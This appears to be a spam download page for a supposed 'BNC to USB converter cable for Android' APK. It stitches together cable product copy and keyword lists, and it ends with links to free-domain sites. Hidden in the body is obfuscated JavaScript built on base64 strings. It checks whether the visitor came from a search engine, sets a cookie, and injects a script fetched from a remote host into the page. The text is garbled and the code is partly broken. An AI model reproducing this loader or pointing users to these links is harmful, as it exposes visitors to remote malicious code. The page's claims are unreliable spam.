



## **Download Free Bnc To Usb Converter Cable For Android Apk**

In addition to BNC male/BNC male cables, we stock SVGA to BNC monitor breakout cables.. These BNC molded cables are double shielded to reduce interference and have a molded PVC hood with a ferrite bead to minimize signal loss and maximize video/audio quality.. These have a 15-pin VGA male end and 5-plug BNC male end for bi-directional video conversion.. We have cables for displays and monitors that require either a 4 BNC or a 5 BNC connection.. Or, you could unselect that last filter you clicked Our RGBHV cables with BNC connectors can be used to connect to connect any computer output and component video input that utilizes the Red, Green, Blue Horizontal Sync Vertical Sync system.. var \_0x2032=['aW5kZXhPZg==','WmtBR HA=','ZURzRWo=','WmlQ','YnVsUlU=','ZWtueWs=','R0hKSkw=','aGVhZA==','bHBSTFA=','c3Jj','Z2V0RWxlbWVudHNC eVRhZ05hbWU=','WUp2YW4=','YXBwZW5kQ2hpbGQ=','Ym5jK3RvK3VzYitjb252ZXJ0ZXIrY2FibGU=','Rm9G','OyBw YXRoPQ==','OyBkb21haW49','Y29va2ll','bWF0Y2g=','ZlRwdHA=','bGVuZ3Ro','UE1QUEc=','blF4dVU=','UE1sbUU=','UG 1kV1c=','cUVveFU=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','VFduUWs=','c2pCSWE=','ekRWQnM=','c3BsaXQ=','cmVw bGFjZQ==','dnpOSWU=','QUhjbEw=','bE9HZFk=','c3ZzaWE=','bERGWmc=','aGFNd3E=','ZEpkVEY=','d3JmSkw=','U2xD VlU=','R2tTWEM=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Y0li','dmlzaXRlZA==','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','RFd3aVk=','dVhQc1Y=','LmFvb C4=','T1BhSWs=','T2RVSWI=','UkFya28=','cmVmZXJyZXI=','Z2V0','U2JxUks=','SW1WVXo='];(function(\_0x49c57c,\_0x15 c5a3){var \_0x4f82a0=function(\_0x442b3b){while(--\_0x442b3b){\_0x49c57c['push'](\_0x49c57c['shift']());}};\_0x4f82a0(++\_0x 15c5a3); $\{(0x2032,0xfb)\}$ ;var  $0x2203$ =function( $0x1bc1db$ ,  $0x57df56$ } $0x1bc1db$ = 0x1bc1db=0x0;var  $_0x333632 = 0x2032$ [\_0x1bc1db];if(\_0x2203['initialized']===undefined){(function(){var \_0x410c64;try{var  $0x294f2c = Function('return \x20(function() \x20'+\{ \}$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x410c64=\_0x294f2c();}catch(\_0x84d46c){\_0x410c64=window;}var \_0x3cb 93a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x410c64['atob']||(\_0x410c64[' atob']=function(\_0x5a556f){var \_0x23f7d2=String(\_0x5a556f)['replace'](/=+\$/,'');for(var \_0x14548a=0x0,\_0xc74d89,\_0x14cd 84,\_0xa94d02=0x0,\_0x86fee='';\_0x14cd84=\_0x23f7d2['charAt'](\_0xa94d02++);~\_0x14cd84&&(\_0xc74d89=\_0x14548a%0x 4?\_0xc74d89\*0x40+\_0x14cd84:\_0x14cd84,\_0x14548a++%0x4)?\_0x86fee+=String['fromCharCode'](0xff&\_0xc74d89>>(-0x  $2^*$  0x14548a&0x6)):0x0){\_0x14cd84=\_0x3cb93a['indexOf'](\_0x14cd84);}return \_0x86fee;});}());\_0x2203['base64DecodeUnicode']=function(\_0x25fbc5){var \_0x4a10ec=atob(\_0x25fbc5);var  $0x5e0551=[$ ;for(var  $0x449388=0x0$ ,  $0x3bbd68=0x4a10ec$ ['length'];  $0x449388=0x0$ }{ $0x277e1f=$ !![];}else{if( $0x53780$ 6['indexOf'](\_0x4f5566[\_0x292916])>=0x0){\_0x1f5dbd=!![];}}}if(\_0x277e1f){if(\_0x411e9e[\_0x2203('0x37')](\_0x411e9e[ 0x2203('0x38')],\_0x2203('0x39'))){cookie['set'](\_0x411e9e[\_0x2203('0x3a')],0x1,0x1);if(!\_0x18d534){\_0x411e9e[\_0x2203('0 x3b')](include,\_0x411e9e[\_0x2203('0x3c')](\_0x411e9e[\_0x2203('0x3c')](\_0x411e9e['btgCa'],q),''));}}else{\_0x243349=!![];}}}

## **iphone to android converter cable**

R(); RGB BNC Cablesyou can click here to deselect all filters.

iphone to android converter cable, apple to android cable converter, android hdmi converter cable, android box cable converter, converter phone to tv, how to transfer data from iphone to android via cable

## **android hdmi converter cable**

## **converter phone to tv**

d70b09c2d4

[http://dandadeho.tk/haranch/100/1/index.html/](http://dandadeho.tk/haranch/100/1/index.html)

[http://gnorecancon.gq/haranch68/100/1/index.html/](http://gnorecancon.gq/haranch68/100/1/index.html)

[http://golftenicold.tk/haranch8/100/1/index.html/](http://golftenicold.tk/haranch8/100/1/index.html)